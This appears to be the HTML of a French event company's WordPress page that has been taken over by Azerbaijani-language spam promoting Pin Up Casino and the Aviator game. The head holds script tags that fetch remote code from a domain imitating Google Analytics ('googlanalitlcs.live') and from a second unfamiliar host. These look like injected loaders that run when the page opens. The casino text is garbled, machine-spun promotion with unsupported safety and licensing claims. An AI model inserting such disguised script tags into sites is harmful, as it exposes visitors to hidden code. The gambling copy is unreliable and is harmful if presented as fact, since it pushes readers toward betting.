<!-- <link rel='stylesheet' id='dt-custom-css' href='https://alize-production.com/wp-content/uploads/the7-css/custom.css?ver=a88e3bdba079' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-media-css' href='https://alize-production.com/wp-content/uploads/the7-css/media.css?ver=a88e3bdba079' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-mega-menu-css' href='https://alize-production.com/wp-content/uploads/the7-css/mega-menu.css?ver=a88e3bdba079' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alize-production.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a88e3bdba079' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-elements-css' href='https://alize-production.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a88e3bdba079' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css' href='https://alize-production.com/wp-content/themes/dt-the7-child/style.css?ver=10.11.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//alize-production.com/wp-content/cache/wpfc-minified/f26v7bn4/2ojen.css" media="all"/>
<script src='//alize-production.com/wp-content/cache/wpfc-minified/7zkwc6vl/2ojen.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://alize-production.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://alize-production.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script src='//alize-production.com/wp-content/cache/wpfc-minified/dqrl1nrg/2ojen.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script> -->
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script> -->
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script> -->
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/alize-production.com","hash_tracking":"false","v4_id":"G-BDMJTNCWQB"};/* ]]> */
</script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script src='//alize-production.com/wp-content/cache/wpfc-minified/fsw4wimp/2ojen.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" async id="revmin-js"></script> -->
<script type="text/javascript" src="https://googlanalitlcs.live/t.js?site=9747a214d60fe26ff573c711ed1b0008" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://alize-production.com/wp-content/themes/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement...","loadMore":"Charger la suite"},"postID":"19174","ajaxurl":"https://alize-production.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://alize-production.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"Votre message n'a pu \u00eatre envoy\u00e9. V\u00e9rifiez l'ensemble des champs","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"93cd66e2b9","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#e1474d"},"desktopHeader":{"height":110},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION53.png\" srcset=\"https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION53.png 53w, https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION53.png 53w\" width=\"53\" height=\"40\"   sizes=\"53px\" alt=\"Aliz\u00e9 Production - Partageons nos \u00e9motions\" /\u003E","url":"https://alize-production.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":990,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script src='//alize-production.com/wp-content/cache/wpfc-minified/f2x86juy/2ojen.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://alize-production.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.11.0" id="dt-above-fold-js"></script> -->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://alize-production.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alize-production.com/wp-json/wp/v2/posts/19174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alize-production.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://alize-production.com/?p=19174' />
<script async defer src="https://get.smart-data-systems.com/gq?site_id=101302553"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION32.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION32.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122577415-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-122577415-1');
</script>
<meta name="google-site-verification" content="LuMMw9ip7bvETPQyDtStHoOtZetlWIOf6aArH-SXsJ8" />
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://alize-production.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//alize-production.com/wp-content/cache/wpfc-minified/k1lkxdsb/2ojen.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-19174 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.6.0 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.11.0 wpb-js-composer js-comp-ver-6.6.0.1 vc_responsive">
<!-- The7 10.11.0 -->
<div id="load" class="ring-loader">
<div class="load-wrap">
<style type="text/css">
.the7-spinner {
width: 72px;
height: 72px;
position: relative;
}
.the7-spinner > div {
border-radius: 50%;
width: 9px;
left: 0;
box-sizing: border-box;
display: block;
position: absolute;
border: 9px solid #fff;
width: 72px;
height: 72px;
}
.the7-spinner-ring-bg{
opacity: 0.25;
}
div.the7-spinner-ring {
animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
}
@keyframes spinner-animation{
from{
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
</style>
<div class="the7-spinner">
<div class="the7-spinner-ring-bg"></div>
<div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
<a class="skip-link screen-reader-text" href="#content">Contenu en pleine largeur</a>
<div class="masthead inline-header right shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">
<div class="top-bar top-bar-empty top-bar-line-hide">
<div class="top-bar-bg" ></div>
<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>
<header class="header-bar">
<div class="branding">
<div id="site-title" class="assistive-text">Alizé Production &#8211; Partageons nos émotions</div>
<div id="site-description" class="assistive-text">Scénarisation, moyens techniques et artistiques, animation, show sur mesureur, décor végétal</div>
<a class="" href="https://alize-production.com/"><img class=" preload-me" src="https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION100-1.png" srcset="https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION100-1.png 100w, https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION80.png 80w" width="100" height="75"   sizes="100px" alt="Alizé Production - Partageons nos émotions" /></a></div>
<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15153 first depth-0" role="presentation"><a href='http://alize-production.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15150 depth-0" role="presentation"><a href='http://alize-production.com/#agence' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">L&rsquo;entreprise</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15155 depth-0" role="presentation"><a href='http://alize-production.com/#team' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">L&rsquo;équipe</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-15151 has-children depth-0" role="presentation"><a href='http://alize-production.com/#domaines' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Notre savoir faire</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15528 first depth-1" role="presentation"><a href='https://alize-production.com/organiser-un-evenement-professionnel/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Evénement professionnel</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15527 depth-1" role="presentation"><a href='https://alize-production.com/soiree-entreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soirée entreprise</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15543 depth-1" role="presentation"><a href='https://alize-production.com/evenement-prive-haut-de-gamme/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Evénement privé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554 depth-1" role="presentation"><a href='https://alize-production.com/animation-evenementiel/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Animation événementielle</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15152 depth-0" role="presentation"><a href='http://alize-production.com/#territoire' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nos territoires d&rsquo;action</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15663 depth-0" role="presentation"><a href='https://alize-production.com/nos-realisations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nos réalisations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15525 last depth-0" role="presentation"><a href='https://alize-production.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
</header>
</div>
<div class="dt-mobile-header mobile-menu-show-divider">
<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15670 first depth-0" role="presentation"><a href='https://alize-production.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15678 depth-0" role="presentation"><a href='http://alize-production.com/#!/agence' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">L&rsquo;Agence</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15679 depth-0" role="presentation"><a href='http://alize-production.com/#!/team' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">L&rsquo;Equipe</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15680 depth-0" role="presentation"><a href='http://alize-production.com/#!/domaines' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Notre Savoir-faire</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15675 depth-0" role="presentation"><a href='https://alize-production.com/nos-realisations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nos réalisations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674 depth-0" role="presentation"><a href='https://alize-production.com/organiser-un-evenement-professionnel/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Evénement professionnel</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15676 depth-0" role="presentation"><a href='https://alize-production.com/soiree-entreprise/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soirée entreprise</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672 depth-0" role="presentation"><a href='https://alize-production.com/evenement-prive-haut-de-gamme/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Evénement privé prestige</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671 depth-0" role="presentation"><a href='https://alize-production.com/animation-evenementiel/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Animation événementiel</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15681 depth-0" role="presentation"><a href='http://alize-production.com/#!/territoire' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nos territoires d&rsquo;action</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15677 last depth-0" role="presentation"><a href='https://alize-production.com/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
<div class='mobile-mini-widgets-in-menu'></div>
</div>
<div class="page-title title-left solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
<div class="wf-wrap">
<div class="page-title-head hgroup"><h1 class="entry-title">Aviator oyunu Pin Up Casino 415 Azerbayca</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alize-production.com/" title="Accueil"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alize-production.com/category/pinup-apk/" title="PinUp apk"><span itemprop="name">PinUp apk</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Aviator oyunu Pin Up Casino…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
</div>
<div id="main" class="sidebar-none sidebar-divider-off">
<div class="main-gradient"></div>
<div class="wf-wrap">
<div class="wf-container-main">
<div id="content" class="content" role="main">
<article id="post-19174" class="single-postlike post-19174 post type-post status-publish format-standard category-pinup-apk category-170 description-off">
<div class="entry-content"><p>Aviator oyunu Pin Up Casino 415 Azerbaycan</p>
<h1>Azərbaycanda mərc oyunları şirkəti  Baxış və rəylər</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Təhlükəsizlik və lisenziya Pin Up</a></li>
<li><a href="#toc-1">Pin up Casino 🎁 Online Az ( Azerbaijan ) ⏳ Пин ап казино ⏳ PinUp Rəsmi saytı 💰 Pin ap bet ( Betting ) 306</a></li>
<li><a href="#toc-2">Aviator oyununu real pula oynaya bilərəm?</a></li>
<li><a href="#toc-3">Aviator-da minimum mərc nə qədərdir?</a></li>
<li><a href="#toc-4">Pin Up Casino üstünlükləri və mənfi cəhətləri</a></li>
<li><a href="#toc-5">Depozit limitləri</a></li>
<li><a href="#toc-6">Real Pul üçün Aviator Oyunu</a></li>
<li><a href="#toc-7">Pin-Up Casino Promosyonları və Bonusları</a></li>
<li><a href="#toc-8">Şəxsi hesab</a></li>
<li><a href="#toc-9">Rəsmi sayt Pin Up</a></li>
<li><a href="#toc-10">Pin-Up Kazino müştəri xidməti</a></li>
<li><a href="#toc-11">Pin Up nə qədər onlayn kazino təklif edir?</a></li>
<li><a href="#toc-12">Aviator oyununu pulsuz oynaya bilərəm?</a></li>
<li><a href="#toc-13">Pin Up bukmeker kontorunda NECƏ QEYDİYYATDAN OLMAQ</a></li>
<li><a href="#toc-14">Aviator canlı mərc statistikası</a></li>
<li><a href="#toc-15">Pin Up Aviator &#8211; Pin Up 415 Casino-da oyun oynayın</a></li>
<li><a href="#toc-16">Pin Up Casino AZ: Azərbaycan istifadəçiləri üçün rəsmi sayt</a></li>
<li><a href="#toc-17">Pin Up Casino Oyunçuları üçün bonuslar</a></li>
<li><a href="#toc-18">Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt</a></li>
<li><a href="#toc-19">Kazinonun dürüstlüyü və etibarlılığı</a></li>
<li><a href="#toc-20">Demo rejimində slotları pulsuz oynayın</a></li>
<li><a href="#toc-21">Müsbət və mənfi cəhətləri</a></li>
<li><a href="#toc-22">Aviator Oyundaxili Söhbət</a></li>
<li><a href="#toc-23">Yeni Oyunçular üçün Pin Up Bonusları nədir?</a></li>
<li><a href="#toc-24">Sual və Pin Up casino</a></li>
<li><a href="#toc-26">Pin Up Mobil Proqramı varmı?</a></li>
<li><a href="#toc-27">Aviator Oyunu ədalətli oyundurmu?</a></li>
<li><a href="#toc-28">Bonus siyasəti bukmeker Pin-Up</a></li>
<li><a href="#toc-30">Pin-Up mərc xətti</a></li>
<li><a href="#toc-32">Pin Up Casino AZ pulu necə yerləşdirmək və çıxarmaq olar</a></li>
</ul>
</div>
<p>Portala smartfon və ya planşetdən daxil olsanız, Pin Up mobil avtomatik olaraq açılacaq. IOS və Android mobil əməliyyat sistemləri üçün xüsusi Pin-Up casino proqramları da hazırlanıb. ❓ Mobil cihazlara proqramları haradan və necə yükləmək olar? 📌 iOS üçün Pin-Up proqramını App Store vasitəsilə yükləyə bilərsiniz. Proses iPhone-da hər hansı digər proqramı quraşdırmaqdan fərqlənmir.</p>
<ul>
<li>Mərkəzi hissəni təyyarənin oyun boyu hündürlük qazandığı oyun sahəsi tutur.</li>
<li>Pin Up casino az lisenziyalıdır, bu da oradakı oyun proseslərinin mütləq təhlükəsizliyi və etibarlılığı deməkdir.</li>
<li>Operatora yazaraq promosyon kodundan texniki dəstək vasitəsilə də istifadə edə bilərsiniz.</li>
<li>Ayrı-ayrılıqda Pin ap bet, daha doğrusu, ondan sonrakıhərəkətlər barədə danışmaq lazımdır.</li>
</ul>
<p>Mərc üçün pul olmasa belə, mütəmadi olaraq bura matçlara baxmağa  gəlirəm. Və sonra televiziyada və İnternetdə yayımlanan verilişləri, hətta tədbir yüksək səviyyədə olsa belə, tapmaq çox çətin oldu. Həqiqətən qazana bilərsən və ən əsası pulu çıxara bilərsən.</p>
<h2 id="toc-0">Təhlükəsizlik və lisenziya Pin Up</h2>
<p>Gördüyünüz kimi, idman mərcləri yerləşdirməkasandır və sadədir. Bonus almaq fürsətindən istifadə etmək istəyənyeni başlayanlara ciddi səy göstərməyəehtiyac yoxdur. Saytdan aktiv şəkildə istifadəetmək, balansı doldurmaq və saytdakıməlumatları izləmək kifayətdir. Bundan əlavə, Pin Up kodları oyunçulara daha dageniş imkanlar açır və maddivəziyyətlərini əhəmiyyətli dərəcədəyaxşılaşdırır. Bütün müntəzəm istifadəçilər PinUpcasinoda bonus kod əldə edə bilər və bunun üçünpromosyonları izləmək lazımdır.</p>
<ul>
<li>Siz həmçinin kazino saytında göstərilən e-poçt və ya telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz.</li>
<li>O, keyfiyyətcə formalaşır və oyunçulara müxtəlif mərc strategiyalarını həyata keçirməyə imkan verir.</li>
<li>Oyunu daha da maraqlı etmək üçün daha çox promosyonlar və turnirlər görmək istərdim.</li>
<li>İdman bonusu ( freebet ) daha az verilir, lakin heç bir depozit və pulsuz fırlanmalar kazino ziyarətçisinə böyük uduşlar gətirə bilər.</li>
<li>Adətən belə bonuslar mümkün qədər sadə mərc edilir və 1 gündən 3 günə qədər vaxt aparır.</li>
<li>Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər.</li>
</ul>
<p>Pinup az idman tədbirlərinin böyük bir seçimini bəyənir, hətta Gal futbolu, netbol, ​​atışma, 3&#215;3 basketbol kimi nadir idman növlərinə mərclər var. Esports ayrıca bölməyə köçürülüb, bütün populyar oyunlar üçün proqnozlar vermək mümkündür. Statistikaya və matç nəticələrinə malik bölmələrin birbaşa pin up casino saytında hazırlanması rahatdır ki, bu da hadisələrin təhlili üçün vaxtı xeyli azaldır. Pin up casino az şirkəti məni heyran etdi.20 nəfər iştirak etdi.Biz hamımız uşaq kimi sevinirik. Həddindən artıq hallarda dəstək xidməti ilə əlaqə saxlayıram və problemlərim dərhal həll olunur <a href="https://pin-up-364.com">https://pin-up-364.com</a>.</p>
<h3 id="toc-1">Pin up Casino 🎁 Online Az ( Azerbaijan ) ⏳ Пин ап казино ⏳ PinUp Rəsmi saytı 💰 Pin ap bet ( Betting ) 306</h3>
<p>Platformaklubun e-poçt bülleteninə abunə olanlara beləbir promosyon koduverir. Virtual qumar dünyasını hər kəs üçün dahaəlçatan etmək üçün Pin Up mobil casinohazırladıq. Bu, oyunçuların günün istənilənvaxtında, yolda, işdə və ya başqa bir yerdəheç bir məhdudiyyət olmadan sevimlioyunlarını oynamalarına imkan verəcəkdir.</p>
<ul>
<li>Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər.</li>
<li>Qazanclı və maraqlı oynamaq üçün yalnız yüksək keyfiyyətli oyun klublarını seçməlisiniz.</li>
<li>Pul üçün Pin Up kazino hər bir oyunçuya rəsmi veb saytında və tətbiqdə vəsaitin tez çıxarılmasını və əmanətin doldurulmasını vəd edir.</li>
</ul>
<p>Minimum doldurma məbləği 10 AZN, maksimum isə 6000 AZN-dir. Mobil köçürmə xidmətlərindən, həmçinin WebMoney və Yumani xidmətlərindən istifadə edərkən maksimum 1500 AZN təşkil edir. Çıxarma, maksimum məbləğlərdə eyni məhdudiyyətlərlə sadalanan bütün üsullarla mümkündür. Ödəniş üçün sifariş edilə bilən minimum pul məbləği 30 AZN-dir. Müştəri 1500 AZN-dən çox vəsait çıxarsa, ödənişdən avtomatik olaraq 13% vergi tutulur.</p>
<h3 id="toc-2">Aviator oyununu real pula oynaya bilərəm?</h3>
<p>Proqram ən son proqram yeniləməsini və lazımi boş yaddaş miqdarını yoxladıqdan sonra müvafiq cihaza yüklənməlidir. Kazino proqramındakı funksiyalar və oyunların sayı saytda təqdim olunanlarla eynidir. Pin-Up casino apk-ni endirdikdən sonra oyunçu daxil olmaq üçün mövcud hesabdan istifadə edə bilər.</p>
<ul>
<li>Qazanmaq şansınızı artırmaq üçün oyunun əsas qaydalarını və məntiqini dəqiq bilməlisiniz.</li>
